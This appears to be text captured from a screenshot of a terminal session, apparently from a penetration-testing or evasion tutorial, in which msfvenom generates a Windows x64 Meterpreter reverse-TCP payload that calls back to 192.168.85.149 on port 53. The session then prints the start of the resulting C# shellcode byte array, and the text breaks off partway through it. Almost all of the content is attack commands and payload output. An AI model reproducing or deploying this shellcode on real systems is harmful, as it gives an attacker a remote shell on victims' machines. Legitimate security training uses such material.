 jcvd@timecop:~/remote_payload$ msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.85.149 lport=53 -f csharp > she
llcode.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of csharp file: 2623 bytes
jcvd@timecop:~/remote_payload$ ls
shellcode.txt
jcvd@timecop:~/remote_payload$ cat shellcode.txt
byte[] buf = new byte[510] {0xfc,0x48,0x83,0xe4,0xf0,0xe8,
0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x48,0x31,
0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x56,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x4d,0x31,0xc9,0x48,0x0f,
0xb7,0x4a,0x4a,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,
0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x48,
0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x66,0x81,0x78,
0x18,0x0b,0x02,0x41,0x51,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b,
0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
0xd0,0x44,0x8b,0x40,0x20,0x50,0x8b,0x48,0x18,0x49,0x01,0xd0,
0xe3,0x56,0x4d,0x31,0xc9,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,
0x48,0x01,0xd6,0x48,0x31,0xc0,0x41,0xc1,0xc9,0x0d,0xac,0x41,
0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,
0x41,0x8b,0x04,0x88,0x41,0x58,0x48,0x01,0xd0,0x41,0x58,0x5e,
0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,
0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,